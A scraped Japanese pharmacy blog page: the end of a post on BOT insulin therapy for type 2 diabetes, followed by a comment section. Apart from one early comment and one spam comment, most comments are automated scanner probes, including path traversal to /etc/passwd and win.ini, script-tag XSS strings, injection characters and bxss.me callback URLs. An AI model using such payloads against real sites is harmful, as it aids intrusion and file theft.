明朝'">導入時期について</span><span>H</span><span style="font-family: 'ＭＳ 明朝'">ｂ</span><span>A1</span><span style="font-family: 'ＭＳ 明朝'">ｃ＝</span><span>7.7</span><span style="font-family: 'ＭＳ 明朝'">％からはじめるのが理想であるが、</span><span>8</span><span style="font-family: 'ＭＳ 明朝'">～</span><span>9</span><span style="font-family: 'ＭＳ 明朝'">％くらいから始めているのが実情とのこと。</span></font></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">感想</font></span></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">今までは経口剤の無効がハッキリしてインスリン療法に切り替えるのが通常と考えていましたが、今回のＢＯＴ療法は内服剤と併用して持効型インスリンを使用するという新しい考え方でした。</font></span></p><p style="margin: 0mm 0mm 0pt" class="MsoNormal"><span style="font-family: 'ＭＳ 明朝'"><font size="2">今後このような治療法が一般的になりＤＭ治療が更に進んで欲しいし、自分自身も薬剤師としてもコンプライアンス向上やインスリン導入など服薬指導を通じて、積極的に合併症予防に関わっていきたいと思います。</font></span></p></font></span><a href="http://dekigotology-hana.dreamblog.jp/image/free/20081004190334.JPG" target="_blank"></a><a href="http://dekigotology-hana.dreamblog.jp/image/free/20081004190535.JPG" target="_blank"></a><br /><a href="http://dekigotology-hana.dreamblog.jp/image/free/20081004191413.JPG" target="_blank"></a></span><br clear=all><span style="display:none;">&nbsp;</span></div>

<div class=ENTRY_DATE> <span id="comment88on" style="display:inline;"><a href="javascript:void(0)" onclick="document.getElementById('comment88html').style.display = 'block';document.getElementById('comment88form').style.display = 'block';document.getElementById('comment88off').style.display  = 'inline';document.getElementById('comment88on').style.display   = 'none';">
Comment (266)<span class="deco_none">｜</span></a></span><span id="comment88off" style="display:none;"><a href="javascript:void(0)" onclick="document.getElementById('comment88html').style.display = 'none';document.getElementById('comment88form').style.display = 'none';document.getElementById('comment88off').style.display  = 'none';document.getElementById('comment88on').style.display   = 'inline';">
Comment (266)<span class="deco_none">｜</span></a></span>TrackBack (0) | by gogohanayaku3 </div>

<span id="comment88html" style="display:none;">
<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2009年04月17日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">2型</span></div>
<div class=COMMENT_NAME>Name : 大腸がん</div>
<div class=COMMENT_URL>URL : <a href="http://daichou.blogspot.com/" target="_blank">http://daichou.blogspot.com/</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">勉強になりました。応援しています。</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2017年04月14日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">should buy viagra online</span></div>
<div class=COMMENT_NAME>Name : buy</div>
<div class=COMMENT_URL>URL : <a href="http://viagrarxbuy.com/" target="_blank">http://viagrarxbuy.com/</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">Can women take  for men, viagra bad side effects .   </span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年05月27日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ncMUFCMU</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word"></span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : </div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : 12345&#039;&quot;&#92;&#039;&#92;&quot;);|]*%00{%0d%0a&lt;%00&gt;%bf%27&#039;??</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">12345&#039;&quot;&#92;&#039;&#92;&quot;);|]*%00{%0d%0a&lt;%00&gt;%bf%27&#039;??</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : </div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">!(()&amp;&amp;!|*|*|</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">)</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : !(()&amp;&amp;!|*|*|</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : )</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">^(#&#36;!@#&#36;)(()))******</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ^(#&#36;!@#&#36;)(()))******</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Http://bxss.me/t/fit.txt</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">/etc/shells</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">http://bxss.me/t/fit.txt%3F.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">!(()&amp;&amp;!|*|*|</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">c:/windows/win.ini</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">)</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">../../../../../../../../../../../../../../etc/shells</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">bxss.me</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">^(#&#36;!@#&#36;)(()))******</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : http://dicrpdbjmemujemfyopp.zzz/yrphmgdp</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : 1yrphmgdpgulaszriylqiipemefmacafkxycjaxj</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : Http://bxss.me/t/fit.txt</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : http://bxss.me/t/fit.txt%3F.jpg</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : /etc/shells</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ../../../../../../../../../../../../../.</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : c:/windows/win.ini</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : bxss.me</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.com" target="_blank">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">../../../../../../../../../../../../../../etc/passwd</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">../../../../../../../../../../../../../../windows/win.ini</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://bxss.me/t/fit.txt%3F.com" target="_blank">http://bxss.me/t/fit.txt%3F.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">../Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">file:///etc/passwd</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">./Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">Http://bxss.me/t/fit.txt</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : file:///etc/passwd</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ../aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">../../../../../../../../../../../../../../etc/shells</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ./aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">c:/windows/win.ini</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">/etc/shells</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">bxss.me</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">../../../../../../../../../../../../../../windows/win.ini</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">../../../../../../../../../../../../../../etc/passwd</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">file:///etc/passwd</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">./1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">../1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9481)&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.9604600</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9255)&lt;/ScRiPt&gt;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
